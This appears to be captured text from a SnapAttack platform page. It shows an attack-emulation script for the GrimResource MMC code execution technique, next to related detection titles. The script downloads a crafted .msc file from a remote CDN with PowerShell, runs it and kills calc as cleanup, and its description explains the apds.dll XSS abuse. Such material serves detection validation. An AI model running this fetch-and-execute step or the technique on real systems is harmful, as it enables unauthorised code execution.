 Share
Snapattack
app.snapattack.com/attack/283c73b1-105b-4490-b2e2-798b5024606c
10
Microsoft Management Console for initial acces...
for initial access and evasion — Elastic Security...
Code Execution | SnapAttack
APDS XSS Redirection | SnapAttack
mmc.exe accessing apds.dll for potential XSS |...
mmc.exe loading vbscript.dll | SnapAttack
Suspicious Child of MMC | SnapAttack
MMC Code Execution | SnapAttack
SNAPATTACK
ENTERPRISE EDITION
Research
Detect
Hunt
Validate
Report
Sandbox
Search
AK
Attack Script
1 name: GrimResource MMC Code Execution
2 executor:
3 name: powershell
4 command: '& C:\Users\Public\grimresource.msc
5
6 start-sleep -seconds 5'
7 cleanup_command: taskkill /im win32calc.exe /f
8 elevation_required: true
9 description: GrimResource is a novel, in-the-wild code execution technique leveraging
10 specially crafted MSC files. GrimResource allows attackers to execute arbitrary
11 code in Microsoft Management Console (mmc.exe) with minimal security warnings, ideal
12 for gaining initial access and evading defenses. The key to the GrimResource technique
13 is using an old XSS flaw present in the apds.dll library. By adding a reference
14 to the vulnerable APDS resource in the appropriate StringTable section of a crafted
15 MSC file, attackers can execute arbitrary javascript in the context of mmc.exe.
16 Attackers can combine this technique with DotNetToJScript to gain arbitrary code
17 execution.
18 dependencies:
19 - description: File must exist
20 prereq_command: 'if (Test-Path "C:\Users\Public\grimresource.msc") {exit 0} else
21 {exit 1} '
22 get_prereq_command: iwr https://cdn.snapattack.com/resources/bas/bin/grimresource.msc
23 -outfile C:\Users\Public\grimresource.msc
24 auto_generated_guid: 74c9e4fc-d342-4c3a-b6e2-51a0fc74d525
25 supported_platforms:
26 - windows
27 dependency_executor_name: powershell
28
Success Criteria
1 exit_code: 0
SNAPATTACK
SNAPATTACK